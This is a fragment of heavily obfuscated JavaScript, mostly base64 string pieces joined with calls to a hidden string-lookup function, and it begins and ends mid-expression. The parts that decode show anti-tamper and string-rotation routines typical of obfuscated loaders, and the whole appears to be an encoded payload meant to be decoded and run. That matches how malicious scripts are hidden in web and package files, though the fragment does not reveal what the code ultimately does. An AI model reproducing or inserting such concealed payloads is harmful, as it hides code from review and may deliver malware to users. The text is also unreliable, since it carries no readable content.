dGhpc1sna2RldUhxJ109J'+'1x4NWN3K1x4MjAqXHg1YyhceDVjKVx4Mj'+_0x4162372w(0x1ec))+('K1x4MjAqJyx0aGlzWydsU2JJcWcnXT0nW'+'1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz'+_0x4162372w(0x140)+_0x4162372w(0x16c)+'IGo9bmV3IFJlZ0V4cCh0aGlzWydrZGV1S'+'HEnXSt0aGlzWydsU2JJcWcnXSksaz1qWy'+'d0ZXN0J10odGhpc1sneUVMYUtKJ11bJ3R'+'vU3RyaW5nJ10oKSk/LS10aGlzWydaSFpp'+_0x4162372w(0x2f5)+'11bMHgwXTtyZXR1cm4gdGhpc1snbUhNcn'+'FBJ10oayk7fSxpWydwcm90b3R5cGUnXVs'+'nbUhNcnFBJ109ZnVuY3Rpb24oail7aWYo'+_0x4162372w(0x2d7)+'HVybiB0aGlzWydkek50S08nXSh0aGlzWy'+'duRG5KRnInXSk7fSxpWydwcm90b3R5cGU'+'nXVsnZHpOdEtPJ109ZnVuY3Rpb24oail7'+_0x4162372w(0x249)+_0x4162372w(0x2c2)+_0x4162372w(0x2e2)+_0x4162372w(0x139)+'J10oKSkpLGw9dGhpc1snWkhaaXpEJ11bJ'+_0x4162372w(0x196)+'daSFppekQnXVsweDBdKTt9LG5ldyBpKF8'+'weDE1NjMxODllKVsna1dFVVdvJ10oKSxf'+'MHgxNTYzMTg5ZVsnbENYaklGJ109ISFbX'+'Tt9Yz1fMHgxNTYzMTg5ZVsnYW5SdkdwJ1'+'0oYyxiKSxfMHgxNTYzMTg5ZVsnbUFMcXl'+_0x4162372w(0x165)+'IGM7fShmdW5jdGlvbihhLGIpe3ZhciBIP'+'V8weDE1NjMxODllO3doaWxlKCEhW10pe3'+_0x4162372w(0x1d8))+('Yz1wYXJzZUludChIKDB4NGYzLCdKQmt1J'+'ykpKy1wYXJzZUludChIKDB4MzlhLCdhdk'+'klJykpKi1wYXJzZUludChIKDB4NDVhLCd'+_0x4162372w(0x29f)+_0x4162372w(0x17c)+_0x4162372w(0x258)+_0x4162372w(0x2dc)+_0x4162372w(0x253)+'eDY1MSwnU2ZiQCcpKStwYXJzZUludChIK'+_0x4162372w(0x1b8)+'hIKDB4NWIwLCdVN1FoJykpKnBhcnNlSW5'+'0KEgoMHg2M2MsJ1NmYkAnKSk7aWYoYz09'+'PWIpYnJlYWs7ZWxzZSBhWydwdXNoJ10oY'+_0x4162372w(0x223)+'sncHVzaCddKGFbJ3NoaWZ0J10oKSk7fX1'+'9KF8weDE1NjMxODlkLDB4ODRiYTQpLCFm'+_0x4162372w(0x2e6)+'DllLGQ9e307ZFtJKDB4MmE4LCdGQGpeJy'+'ldPUkoMHgxOWMsJzB4VG4nKStJKDB4NDE'+'2LCdbNCZ6JyksZFtJKDB4NDFkLCd0M3B3'+'JyldPUkoMHgyM2UsJzdmd2MnKStJKDB4N'+_0x4162372w(0x2eb)+'cpK0koMHgyMGEsJ2lzNSEnKStJKDB4Mjd'+'jLCdRQ2RyJyksZFtJKDB4MzFlLCdCUlJU'+_0x4162372w(0x152)+'HE8cjt9LGRbSSgweDRiMSwnQGkhOCcpXT'+_0x4162372w(0x2ee)+'9cjt9LGRbSSgweDYyYiwnRk9aaycpXT1m'+'dW5jdGlvbihxKXtyZXR1cm4gcSgpO30sZ'+_0x4162372w(0x1e6)+'9uKHEscixz')+('KXtyZXR1cm4gcShyLHMpO30sZFtJKDB4N'+_0x4162372w(0x14a)+'l7cmV0dXJuIHEhPT1yO30sZFtJKDB4NDh'+'lLCdxMW9dJyldPUkoMHgzYTIsJ2koZ0cn'+'KStJKDB4MTM5LCdTazA0JyksZFtJKDB4N'+'WRmLCdTazA0JyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHE9PT1yO30sZFtJKDB4MmI'+'xLCdKQmt1JyldPUkoMHgyMzcsJzdmd2Mn'+'KSsndCcsZFtJKDB4NDZlLCdiWXZqJyldP'+_0x4162372w(0x1fc)+'1yO30sZFtJKDB4NTgwLCcoWUxFJyldPUk'+'oMHg2MzgsJ3ZjKlonKStJKDB4MjkxLCdu'+'KWxMJyksZFtJKDB4NTMxLCchN1FQJyldP'+_0x4162372w(0x1b1)+'xkW0koMHg2NDMsJyE3UVAnKV09ZnVuY3R'+'pb24ocSxyKXtyZXR1cm4gcT49cjt9LGRb'+'SSgweDRjMywnTkpTTycpXT1mdW5jdGlvb'+'ihxLHIpe3JldHVybiBxPD1yO30sZFtJKD'+_0x4162372w(0x2a4)+'scil7cmV0dXJuIHErcjt9LGRbSSgweDY1'+'Niwnanh6SScpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxLXI7fSxkW0koMHg0NzEsJy'+'hWOTQnKV09SSgweDRlOSwnOGUxYycpK0k'+'oMHg0YjUsJyhZTEUnKStJKDB4M2I5LCdx'+'MW9dJykrSSgweDE4MywncWtDZCcpK0koM'+_0x4162372w(0x1ad)+'NPJykrSSgweDMzOCwnaShnRycpK0koMHg'+'yMTksJyhWOTQnKStJKDB4MjUwLCdxMW9d'+_0x4162372w(0x16d)+'jIsJ1s0JnonKSxkW0koMHg2NWMsJ1dFKn'+_0x4162372w(0x1da))+('eDUzNCwnR2UyUycpK0koMHg1Y2EsJ0ZAa'+'l4nKStJKDB4NTc3LCd0XjVJJykrSSgweD'+_0x4162372w(0x2c9)+'nKStJKDB4MjJkLCdCUlJUJykrSSgweDMw'+'YywnMlRiSScpK0koMHg0Y2YsJ0BpITgnK'+_0x4162372w(0x1be)+_0x4162372w(0x269)+'JKDB4MTk2LCd5dkFtJykrSSgweDJiZCwn'+'bilsTCcpK0koMHgyZDIsJ2JZdmonKStJK'+'DB4MzgwLCd0M3B3JyksZFtJKDB4MzdmLC'+'dOQF1NJyldPWZ1bmN0aW9uKHEscil7cmV'+'0dXJuIHEocik7fSxkW0koMHg0ZDksJ24p'+'bEwnKV09SSgweDY0YiwndzY1MicpK0koM'+'HgyYjAsJzhlMWMnKStJKDB4Mzg4LCdiWX'+'ZqJykrSSgweDYyNiwncWtDZCcpK0koMHg'+'zYzgsJ2lzNSEnKStJKDB4NWM3LCchN1FQ'+_0x4162372w(0x28b)+'jgsJ2lzNSEnKStJKDB4NThhLCdpKGdHJy'+'krSSgweDVkNCwnU2swNCcpK0koMHgyYTI'+'sJ2hHbDMnKStJKDB4NTEyLCc3ZndjJykr'+'SSgweDUyYSwndF41SScpK0koMHgzZTYsJ'+'3ZjKlonKStJKDB4NDk1LCdAaSE4JykrSS'+'gweDE5ZCwnYll2aicpK0koMHgyZjIsJ1Z'+'CXVUnKStJKDB4NDIzLCc3ZndjJykrSSgw'+'eDM3ZCwnN3ZITScpK0koMHg1OTAsJ2hHb'+_0x4162372w(0x27e)+'NhMCwnWzQmeicpK0koMHgxOTEsJ2dORHU'+'nKStJKDB4MWVmLCdVN1FoJykrSSgweDM1'+'MCwnKFY5NCcpK0koMHgxYTYsJ2RLOHknK'+'StJKDB4MWRjLCdGT1prJykrSSgweDE4Yy'+'wnQlJSVCcp')+('K0koMHgzYzMsJ20hOVInKStJKDB4MmNmL'+'CdiWXZqJykrSSgweDNkZiwnaEdsMycpK0'+'koMHgyZmIsJ2JZdmonKStJKDB4NDMyLCc'+'yVGJJJykrSSgweDQxYywnRk9aaycpK0ko'+'MHgzZjMsJ1ZCXVUnKStJKDB4NDYzLCdna'+'kxWJykrSSgweDFjOSwnRk9aaycpK0koMH'+_0x4162372w(0x177)+'kJykrSSgweDMyOSwnVkJdVScpK0koMHgy'+'ZTcsJ0ZAal4nKStJKDB4NjFlLCdOSlNPJ'+_0x4162372w(0x13e)+'YsJzJUYkknKStJKDB4M2FiLCdxMW9dJyk'+'rSSgweDJiNywndzY1MicpK0koMHg1NDgs'+_0x4162372w(0x1c3)+'SgweDNjNiwnN3ZITScpK0koMHg1MDYsJ3'+_0x4162372w(0x1c0)+'weDM3NiwnWzQmeicpK0koMHgxOTcsJ3Re'+'NUknKStJKDB4NGM0LCdHZTJTJykrSSgwe'+'DRiNCwnZ05EdScpK0koMHgyODQsJzd2SE'+'0nKStJKDB4MjllLCdqeHpJJykrSSgweDR'+'jZCwnanh6SScpK0koMHgzM2QsJ1NrMDQn'+'KStJKDB4MzkwLCdhJFNDJykrSSgweDVhN'+'CwnKFlMRScpK0koMHgzZmMsJ1NrMDQnKS'+'tJKDB4MzQxLCdoR2wzJykrSSgweDNkNiw'+'nRk9aaycpK0koMHgxMTgsJ1U3UWgnKStJ'+'KDB4NTAyLCdtITlSJykrSSgweDRkOCwnc'+'WtDZCcpK0koMHgzMTMsJ1FDZHInKStJKD'+'B4MzJlLCdHZTJTJykrSSgweDI4YiwnIUs'+_0x4162372w(0x183)+'MWZmLCdTZmJAJykrSSgweDVkMiwnU2ZiQ'+'CcpK0koMHg0MDUsJ1NmYkAnKStJKDB4NT'+'c4LCdkSzh5')+('JykrSSgweDEzMSwndF41SScpK0koMHg1Y'+_0x4162372w(0x2dd)+'krSSgweDRlZCwnITdRUCcpK0koMHgyMzQ'+'sJ0FiZ0AnKStJKDB4MWJhLCc3ZndjJykr'+'SSgweDNkYywnVylZJScpK0koMHg1ZDksJ'+'3QzcHcnKStJKDB4NDY1LCdbNCZ6JykrSS'+'gweDI2MSwnVylZJScpK0koMHg1NmQsJ3l'+'JI0UnKStJKDB4NDg2LCdOSlNPJykrSSgw'+_0x4162372w(0x1c8)+'HcnKStJKDB4M2JkLCdqeHpJJykrSSgweD'+'MwMiwnVkJdVScpK0koMHgxNTEsJ2dORHU'+'nKStJKDB4MWUwLCdBYmdAJykrSSgweDUy'+'ZCwnZVdxMCcpK0koMHgxMWEsJ1ZCXVUnK'+'StJKDB4NWIyLCdlV3EwJykrSSgweDM0Ny'+'wnYSRTQycpK0koMHg2NjgsJ2p4ekknKSt'+'JKDB4M2IxLCcwIUJtJykrSSgweDE2Nywn'+'VylZJScpK0koMHg0ZmUsJ0BpITgnKStJK'+'DB4NTRhLCdVN1FoJykrSSgweDUxYywnR2'+'UyUycpK0koMHgxNjIsJ0pCa3UnKStJKDB'+_0x4162372w(0x12e)+_0x4162372w(0x143)+'WQ4LCdoR2wzJykrSSgweDYwNCwndzY1Mi'+_0x4162372w(0x13d)+'2LCdxMW9dJykrSSgweDEyMywnMHhUbicp'+_0x4162372w(0x28d)+'CdhdkklJykrSSgweDY0MCwnSkJrdScpK0'+'koMHg0ZDcsJ1U3UWgnKStJKDB4MjQ0LCd'+'0XjVJJykrSSgweDMyYywnYll2aicpK0ko'+_0x4162372w(0x233)+'looJykrSSgweDE4ZiwnZ05EdScpK0koMH'+'g1ODMsJ0ZP')+('WmsnKStJKDB4NDgwLCdRQ2RyJykrSSgwe'+'DI3NywnRk9aaycpK0koMHg1Y2IsJ2JZdm'+'onKStJKDB4MjgzLCchSzAyJykrSSgweDM'+_0x4162372w(0x2e1)+'KStJKDB4NjFjLCcwIUJtJykrSSgweDU4O'+'CwnaXM1IScpK0koMHg1NzIsJ2EkU0MnKS'+_0x4162372w(0x2ef)+_0x4162372w(0x17d)+'KDB4M2M3LCdqeHpJJykrSSgweDIyYywna'+'nh6SScpK0koMHgyODIsJ1s0JnonKStJKD'+'B4NTVlLCcoVjk0JykrSSgweDIyYSwndzY'+'1MicpK0koMHg0MDgsJ1cpWSUnKStJKDB4'+'MWRiLCcyVGJJJykrSSgweDM1ZiwnV0Uqd'+'icpK0koMHg2NDUsJ2VXcTAnKStJKDB4Mm'+_0x4162372w(0x1fb)+_0x4162372w(0x24f)+'LCdHa0cwJykrSSgweDFmNSwnMHhUbicpK'+'0koMHgzMzQsJyFLMDInKStJKDB4NWIzLC'+_0x4162372w(0x2d4)+'oMHgxN2YsJyhZTEUnKStJKDB4NTdlLCdT'+_0x4162372w(0x1a3)+'Hg1NzYsJ0dlMlMnKStJKDB4MzJkLCchN1'+'FQJykrSSgweDE1YywnMCFCbScpK0koMHg'+'1MTUsJ2F2SSUnKStJKDB4NjY0LCdTazA0'+'JykrSSgweDNmMCwnQGkhOCcpK0koMHgxZ'+'DAsJyhZTEUnKStJKDB4Mjc4LCcwIUJtJy'+'krSSgweDQ2OCwnanh6SScpK0koMHgxNGY'+'sJyFLMDInKStJKDB4M2UzLCdiWXZqJykr'+'SSgweDE3YSwnaEdsMycpK0koMHg0NzgsJ'+'3Exb10nKStJKDB4NTlmLCdXRSp2JykrSS'+'gweDUzMiwn')+('TkpTTycpK0koMHg1NTIsJzdmd2MnKStJK'+'DB4NjEyLCdpKGdHJykrSSgweDQ0MywnWz'+'QmeicpK0koMHgxNDksJ0ZAal4nKStJKDB'+'4MzE1LCdnTkR1JykrSSgweDYxZiwnVTdR'+'aCcpK0koMHg0ODQsJ05AXU0nKStJKDB4M'+'zE0LCdOQF1NJykrSSgweDRjMiwnaShnRy'+_0x4162372w(0x209)+'3LCdnTkR1JykrSSgweDE2ZSwnanh6SScp'+'K0koMHgxYzUsJ0pCa3UnKStJKDB4NjYxL'+'CdXKVklJykrSSgweDM5OCwnVylZJScpK0'+'koMHgzYmMsJ1U3UWgnKStJKDB4MjczLCd'+_0x4162372w(0x26f)+'MHg2MjksJ2RLOHknKStJKDB4MTI2LCcoV'+'jk0JykrSSgweDI4OCwndF41SScpK0koMH'+'gxYzYsJ3QzcHcnKStJKDB4NWY1LCdRQ2R'+'yJykrSSgweDJkMCwnVylZJScpK0koMHgz'+'NGIsJ3lJI0UnKStJKDB4MjFiLCdWQl1VJ'+'ykrSSgweDVkNiwnUUNkcicpK0koMHg0NG'+'QsJ28qWignKStJKDB4MzA1LCdRQ2RyJyk'+'rSSgweDNlNSwnRkBqXicpK0koMHg0MTks'+_0x4162372w(0x1a6)+'0koMHgzNTYsJ3ReNUknKStJKDB4MmM5LC'+_0x4162372w(0x2bb)+'oMHgyMGIsJ2F2SSUnKStJKDB4MWQ4LCdX'+'RSp2JykrSSgweDI4NiwndzY1MicpK0koM'+'Hg0Y2UsJyE3UVAnKStJKDB4MTRhLCdnak'+'xWJykrSSgweDFkYSwnMlRiSScpK0koMHg'+'1YTEsJ2dORHUnKStJKDB4NWI4LCdkSzh5'+'JykrSSgweDUxNiwnYSRTQycpK0koMHg0Z'+'TAsJzhlMWMnKStJKDB4MmU4LCdHa0cwJy'+'krSSgweDNk')+('OSwnQlJSVCcpK0koMHg0ODgsJ3QzcHcnK'+'StJKDB4NWFlLCc3dkhNJykrSSgweDI0Ny'+_0x4162372w(0x239)+_0x4162372w(0x28f)+'VkJdVScpK0koMHg0ZGYsJ0ZPWmsnKStJK'+'DB4NDBhLCdtITlSJykrSSgweDNiMCwnKF'+'Y5NCcpK0koMHg1YWQsJ0ZAal4nKStJKDB'+'4NTAxLCcyVGJJJykrSSgweDJkNywnRk9a'+'aycpK0koMHgyNzksJ20hOVInKStJKDB4M'+'WY4LCdpczUhJykrSSgweDFkZSwnZEs4eS'+'cpK0koMHgyMTcsJ2RLOHknKStJKDB4MjA'+'wLCc3dkhNJykrSSgweDRhYSwnaXM1IScp'+'K0koMHgyMWEsJ1dFKnYnKStJKDB4MmZkL'+_0x4162372w(0x2f3)+'koMHg1MWIsJ1cpWSUnKStJKDB4Mzg2LCd'+'VN1FoJykrSSgweDIzZiwnVylZJScpK0ko'+'MHgyZGEsJyhWOTQnKStJKDB4MmI2LCd5d'+'kFtJykrSSgweDYxMCwnZEs4eScpK0koMH'+_0x4162372w(0x232)+'aJykrSSgweDI5NCwnaXM1IScpK0koMHgx'+'YjcsJ0JSUlQnKStJKDB4M2MyLCdxMW9dJ'+'ykrSSgweDI1NywnQlJSVCcpK0koMHgyYj'+'gsJ0pCa3UnKStJKDB4MzhjLCc4ZTFjJyk'+_0x4162372w(0x24e)+'J3l2QW0nKStJKDB4MTc5LCchSzAyJykrS'+'SgweDQwOSwnR2tHMCcpK0koMHgzYTQsJ2'+'dORHUnKStJKDB4MTcwLCdOQF1NJykrSSg'+'weDYxOSwnWzQmeicpK0koMHgxNWYsJyFL'+'MDInKStJKDB4MWNmLCdiWXZqJykrSSgwe'+'DM3MywnOGUxYycpK0koMHgzOTcsJ2dqTF'+_0x4162372w(0x294))+('NDIwLCdpczUhJykrSSgweDM1NywnYll2a'+_0x4162372w(0x24d)+'U3LCdHZTJTJykrSSgweDFiYywnR2tHMCc'+'pK0koMHgyYjQsJ1U3UWgnKStJKDB4MWMw'+'LCdvKlooJykrSSgweDJhMSwncWtDZCcpK'+_0x4162372w(0x264)+'dWQl1VJykrSSgweDJhZCwnVylZJScpK0k'+'oMHgzMGIsJ1FDZHInKStJKDB4MjVmLCdV'+'N1FoJykrSSgweDFmMCwnZVdxMCcpK0koM'+'Hg1OWQsJ1U3UWgnKStJKDB4NDQwLCdpcz'+'UhJykrSSgweDEyOCwnQlJSVCcpK0koMHg'+'2MGUsJ1dFKnYnKStJKDB4NWM1LCd3NjUy'+_0x4162372w(0x1e2)+'TcsJ1NrMDQnKStJKDB4MzFhLCdAaSE4Jy'+_0x4162372w(0x164)+_0x4162372w(0x1dd)+'SSgweDEyMSwnZ2pMVicpK0koMHgyMTAsJ'+_0x4162372w(0x275)+_0x4162372w(0x126)+'pITgnKStJKDB4NjNmLCcoVjk0JykrSSgw'+'eDE0MSwnU2swNCcpK0koMHgzZjQsJ2dqT'+_0x4162372w(0x289)+'IwNiwnRk9aaycpK0koMHgxYmYsJ1NmYkA'+_0x4162372w(0x28c)+'ZiwnR2UyUycpK0koMHgxNDQsJ0ZPWmsnK'+'StJKDB4NWM5LCdhJFNDJykrSSgweDYyMS'+'wnOGUxYycpK0koMHg1ZGMsJ0FiZ0AnKSt'+'JKDB4MzMxLCcoVjk0JykrSSgweDRlNiwn'+'MlRiSScpK0koMHgzMzYsJ3lJI0UnKStJK'+_0x4162372w(0x2bf)+'JnQCcpK0ko')+('MHgxYTAsJ28qWignKStJKDB4NDk0LCcwI'+_0x4162372w(0x192)+'gxYWQsJ3QzcHcnKStJKDB4M2FlLCdpczU'+'hJykrSSgweDRmNiwneXZBbScpK0koMHg1'+'MzAsJ3l2QW0nKStJKDB4NTU0LCdRQ2RyJ'+'ykrSSgweDM3YywnIUswMicpK0koMHg0YT'+'MsJ1dFKnYnKStJKDB4NDEzLCdpKGdHJyk'+'rSSgweDVmMiwnQGkhOCcpK0koMHgyNmUs'+'JzB4VG4nKStJKDB4MmU5LCd5dkFtJykrS'+'SgweDNkYSwnYll2aicpK0koMHgxOGUsJ2'+_0x4162372w(0x20d)+'weDFjZSwnaShnRycpK0koMHg2MDIsJ0JS'+'UlQnKStJKDB4NWU3LCdBYmdAJykrSSgwe'+'DJlZSwnSkJrdScpK0koMHgzMzksJ3ZjKl'+'onKStJKDB4MzExLCdpKGdHJykrSSgweDE'+'5ZiwnMCFCbScpK0koMHg1MDksJ24pbEwn'+_0x4162372w(0x2da)+'CwnbSE5UicpK0koMHgxYjQsJ1cpWSUnKS'+'tJKDB4MjZhLCduKWxMJykrSSgweDE1Myw'+'nV0UqdicpK0koMHgyNTYsJ1NmYkAnKStJ'+_0x4162372w(0x256)+'UNkcicpK0koMHg1NzQsJ0dlMlMnKStJKD'+'B4MmMzLCdCUlJUJykrSSgweDExOSwnMCF'+'CbScpK0koMHgyYmYsJ3ReNUknKStJKDB4'+_0x4162372w(0x2a5)+_0x4162372w(0x265)+_0x4162372w(0x124)+_0x4162372w(0x26d)+'LCc3dkhNJykrSSgweDVhYSwnTkpTTycpK'+'0koMHgyNTQsJ0FiZ0AnKStJKDB4MTk5LC'+'d2YypaJykr')+('SSgweDVjMSwnUUNkcicpK0koMHgyNjAsJ'+'zB4VG4nKStJKDB4MTMzLCdVN1FoJykrSS'+'gweDE3NCwnZEs4eScpK0koMHg0MWIsJ2J'+'ZdmonKStJKDB4NjQxLCdOSlNPJykrSSgw'+'eDM5OSwnYXZJJScpK0koMHg1ZjksJ0BpI'+'TgnKStJKDB4MzVlLCchSzAyJykrSSgweD'+_0x4162372w(0x1c5)+'nKStJKDB4NTA4LCdxMW9dJykrSSgweDUx'+_0x4162372w(0x179)+'StJKDB4NjYwLCdkSzh5JykrSSgweDM1OS'+'wnKFlMRScpK0koMHgzODMsJ3ReNUknKSt'+'JKDB4MTNhLCdpczUhJykrSSgweDU2ZSwn'+'QGkhOCcpK0koMHg0YWYsJ0ZPWmsnKStJK'+'DB4MjhlLCdXRSp2JykrSSgweDEzNywnaX'+'M1IScpK0koMHgzYTYsJ3l2QW0nKStJKDB'+'4NWQzLCdpKGdHJykrSSgweDUwZCwnRk9a'+'aycpK0koMHgyN2QsJzdmd2MnKStJKDB4M'+_0x4162372w(0x208)+'cpK0koMHgyZTMsJ28qWignKStJKDB4MjA'+_0x4162372w(0x280)+'K0koMHgzZjcsJ2koZ0cnKStJKDB4MjhmL'+'Cd2YypaJykrSSgweDY1ZSwnOGUxYycpK0'+'koMHg0MjEsJ0BpITgnKStJKDB4NjIwLCc'+_0x4162372w(0x1de)+'MHgzOWUsJ2F2SSUnKStJKDB4MmFlLCdOQ'+'F1NJykrSSgweDU4NSwnZ2pMVicpK0koMH'+'g2NDIsJ0drRzAnKStJKDB4NWU5LCdBYmd'+'AJykrSSgweDU4YywnUUNkcicpK0koMHgx'+_0x4162372w(0x134)+_0x4162372w(0x279)+'I3NSwnKFY5')+('NCcpK0koMHg1YjQsJ20hOVInKStJKDB4M'+'TJjLCcoWUxFJykrSSgweDFkMSwneXZBbS'+'cpK0koMHgxODcsJzd2SE0nKStJKDB4MTR'+'lLCdhdkklJykrSSgweDVmYiwnU2ZiQCcp'+'K0koMHgyY2MsJ0drRzAnKStJKDB4MmI1L'+'CdWQl1VJykrSSgweDM5ZiwnZ2pMVicpK0'+_0x4162372w(0x1a8)+'Ha0cwJykrSSgweDQ3OSwnV0UqdicpK0ko'+'MHg0MjksJ1ZCXVUnKStJKDB4M2JmLCdxM'+'W9dJykrSSgweDIyOSwndF41SScpK0koMH'+_0x4162372w(0x1cd)+'JJykrSSgweDY1OSwnU2ZiQCcpK0koMHgy'+_0x4162372w(0x2a6)+'ykrSSgweDI1MywnZ2pMVicpK0koMHg1OD'+'IsJzdmd2MnKStJKDB4MzE4LCd0M3B3Jyk'+'rSSgweDJjZCwnU2ZiQCcpK0koMHg0OWQs'+'J2p4ekknKStJKDB4MzQ1LCchSzAyJykrS'+'SgweDI2ZCwnVylZJScpK0koMHg1NWEsJ3'+'c2NTInKStJKDB4MjcwLCdqeHpJJykrSSg'+'weDNlMCwnYSRTQycpK0koMHg1MDcsJ2VX'+'cTAnKStJKDB4MjA5LCcwIUJtJykrSSgwe'+'DNkOCwnMlRiSScpK0koMHgxODgsJ0BpIT'+'gnKStJKDB4NDk4LCc3ZndjJykrSSgweDR'+'jYiwndDNwdycpK0koMHg0YmMsJ3lJI0Un'+_0x4162372w(0x12f)+'iwnTkpTTycpK0koMHg2NGQsJ1NmYkAnKS'+'tJKDB4NTBiLCdvKlooJykrSSgweDE3ZSw'+_0x4162372w(0x1a4)+'KDB4NWZhLCdhdkklJykrSSgweDJhNCwnI'+'UswMicpK0koMHg1YzgsJ2VXcTAnKStJKD'+'B4NDc0LCdn')+(_0x4162372w(0x1c6)+'HgzYTgsJ2hHbDMnKStJKDB4MmIzLCdHa0'+'cwJykrSSgweDFmZCwneUkjRScpK0koMHg'+'zZjUsJ3FrQ2QnKStJKDB4NDdiLCcoVjk0'+'JykrSSgweDY2MywnKFY5NCcpK0koMHgxY'+'zgsJ1ZCXVUnKStJKDB4M2YxLCcwIUJtJy'+'krSSgweDE0MywnQGkhOCcpK0koMHg2MzI'+'sJ0FiZ0AnKStJKDB4NDE0LCdTazA0Jykr'+'SSgweDFhYiwnR2tHMCcpK0koMHgxZTUsJ'+'1s0JnonKStJKDB4MjI3LCdGT1prJykrSS'+'gweDM5ZCwnZ05EdScpK0koMHgxZGQsJ24'+'pbEwnKStJKDB4NDkzLCdoR2wzJykrSSgw'+'eDViOSwnN2Z3YycpK0koMHg1YmEsJ0drR'+'zAnKStJKDB4Mjc0LCdiWXZqJykrSSgweD'+_0x4162372w(0x2de)+'nKStJKDB4NGIyLCdqeHpJJykrSSgweDFm'+'ZSwnKFY5NCcpK0koMHg1ODQsJ1dFKnYnK'+'StJKDB4MTZmLCdBYmdAJykrSSgweDFjMi'+'wnTkBdTScpK0koMHgxNTIsJ0dlMlMnKSt'+'JKDB4MmJlLCc3dkhNJykrSSgweDNhZCwn'+'ZEs4eScpK0koMHgxZjcsJ3c2NTInKStJK'+_0x4162372w(0x1d2)+'ZITScpK0koMHg0NTgsJ2VXcTAnKStJKDB'+'4NDRhLCd0M3B3JykrSSgweDNkMywncTFv'+'XScpK0koMHg1YTgsJ24pbEwnKStJKDB4M'+_0x4162372w(0x27f)+'cpK0koMHgzNjMsJ2dORHUnKStJKDB4NDl'+'hLCd5SSNFJykrSSgweDY2MiwnYll2aicp'+_0x4162372w(0x1eb)+'Cd3NjUyJykrSSgweDFjYiwneXZBbScpK0'+_0x4162372w(0x160))+(_0x4162372w(0x2cd)+'SgweDFlOCwnanh6SScpK0koMHgxZDksJz'+'B4VG4nKStJKDB4NGI2LCcoVjk0JykrSSg'+'weDJiYywnbilsTCcpK0koMHgzMWIsJ0Fi'+_0x4162372w(0x2b4)+'DY1YSwnYll2aicpK0koMHg0MDMsJ24pbE'+'wnKStJKDB4NDMzLCcyVGJJJykrSSgweDY'+'1ZCwnQWJnQCcpK0koMHgzYjUsJ2F2SSUn'+'KStJKDB4M2NiLCcweFRuJykrSSgweDIwM'+'ywnN2Z3YycpK0koMHgzYWMsJ2JZdmonKS'+_0x4162372w(0x2f7)+'nVkJdVScpK0koMHgxZDcsJ0ZAal4nKStJ'+'KDB4MzE2LCcweFRuJykrSSgweDQ1ZSwnU'+'2ZiQCcpK0koMHgxNzgsJ3lJI0UnKStJKD'+'B4NTBlLCd0XjVJJykrSSgweDFhNSwnYXZ'+'JJScpK0koMHgyM2MsJ0pCa3UnKStJKDB4'+_0x4162372w(0x23d)+'CcpK0koMHgyZGYsJ3l2QW0nKStJKDB4NT'+'IzLCdHZTJTJykrSSgweDNlYiwnKFY5NCc'+_0x4162372w(0x2ac)+'LCcoVjk0JykrSSgweDU4NiwnaEdsMycpK'+'0koMHg0OWYsJ2koZ0cnKStJKDB4NDJiLC'+'dVN1FoJykrSSgweDIxOCwnQlJSVCcpK0k'+'oMHgyZGIsJ0ZPWmsnKStJKDB4NThkLCdh'+'dkklJykrSSgweDJkZSwnR2tHMCcpK0koM'+'Hg2MDEsJzd2SE0nKStJKDB4NDA0LCd3Nj'+'UyJykrSSgweDExYiwnKFlMRScpK0koMHg'+'yOTAsJ0BpITgnKStJKDB4NWY3LCdxa0Nk'+'JykrSSgweDNiMiwnaEdsMycpK0koMHgyM'+'WYsJ28qWignKStJKDB4NjNlLCdpczUhJy'+_0x4162372w(0x24b))+('YSwnSkJrdScpK0koMHg0NTMsJzB4VG4nK'+'StJKDB4MTcxLCdqeHpJJykrSSgweDVlZC'+_0x4162372w(0x29d)+'JKDB4MjhhLCc3dkhNJykrSSgweDU4Nywn'+'bSE5UicpK0koMHg1OGYsJ28qWignKStJK'+'DB4M2E1LCcwIUJtJykrSSgweDVlYiwndz'+'Y1MicpK0koMHg1ZjEsJ0ZAal4nKStJKDB'+'4NDU0LCcweFRuJykrSSgweDUxOSwncWtD'+_0x4162372w(0x19f)+'WUwLCchSzAyJykrSSgweDMwMSwnUUNkci'+_0x4162372w(0x273)+'xLCd2YypaJykrSSgweDM2NywndmMqWicp'+'K0koMHgyZTQsJ2hHbDMnKStJKDB4MTY1L'+_0x4162372w(0x2c5)+'koMHgxMmIsJ2dqTFYnKStJKDB4MTI0LCd'+'bNCZ6JykrSSgweDNmZiwndmMqWicpK0ko'+'MHg1MjksJ3c2NTInKStJKDB4MTMwLCdHa'+_0x4162372w(0x1bd)+'g1OTMsJ3QzcHcnKStJKDB4MTJlLCdOSlN'+'PJykrSSgweDI5NSwnU2ZiQCcpK0koMHgz'+'YzksJ0ZPWmsnKStJKDB4NTdmLCdWQl1VJ'+_0x4162372w(0x1b0)+'ldPWZ1bmN0aW9uKHEscil7cmV0dXJuIHE'+'rcjt9LGRbSSgweDU4MSwnR2UyUycpXT1J'+'KDB4MzNhLCdvKlooJykrJ3MvJyxkW0koM'+'HgyMzUsJ24pbEwnKV09SSgweDQ1MSwnRk'+'9aaycpK0koMHg1Y2QsJzB4VG4nKStJKDB'+_0x4162372w(0x1b7)+'YycpK0koMHg0MWYsJ2p4ekknKStJKDB4N'+'GRiLCcoVjk0JykrSSgweDYzNiwnQWJnQC'+_0x4162372w(0x2df))+('MDgsJ2RLOHknKStJKDB4NTFhLCcoWUxFJ'+'ykrSSgweDMxNywnbypaKCcpK0koMHg1Nj'+'YsJzdmd2MnKStJKDB4NGE5LCdCUlJUJyk'+'rSSgweDUwNCwnTkpTTycpK0koMHgxZjIs'+'J0pCa3UnKStJKDB4MjVlLCd5dkFtJykrS'+'SgweDQ4MSwnN3ZITScpK0koMHg1NmEsJz'+'dmd2MnKStJKDB4NjUyLCdqeHpJJykrSSg'+'weDUyNSwnVylZJScpK0koMHg0MzcsJzhl'+'MWMnKStJKDB4NGZhLCchSzAyJykrSSgwe'+'DJlNSwndmMqWicpK0koMHg1MzksJyhZTE'+'UnKStJKDB4MjIwLCcweFRuJykrSSgweDE'+'xZCwnN3ZITScpK0koMHg0ZDAsJ0ZAal4n'+'KStJKDB4MTM0LCdxMW9dJykrSSgweDYwY'+_0x4162372w(0x22b)+'tJKDB4NDY5LCdVN1FoJykrSSgweDQwMSw'+'nYXZJJScpK0koMHg1MjEsJ3l2QW0nKStJ'+_0x4162372w(0x12d)+'WtDZCcpK0koMHg0ZDIsJ0drRzAnKStJKD'+'B4MzY1L